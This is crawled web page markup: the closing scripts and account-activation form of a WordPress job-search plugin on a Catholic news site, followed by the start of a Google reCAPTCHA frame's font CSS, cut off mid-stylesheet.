<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"6ca529d9a1"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=1290213" id="jobsearch-intlTelInput-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="1064e1bcfb38d4cbda149446-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="1064e1bcfb38d4cbda149446-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="1064e1bcfb38d4cbda149446-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1064e1bcfb38d4cbda149446-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3cv5wu7z8bla
body_size: 48711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
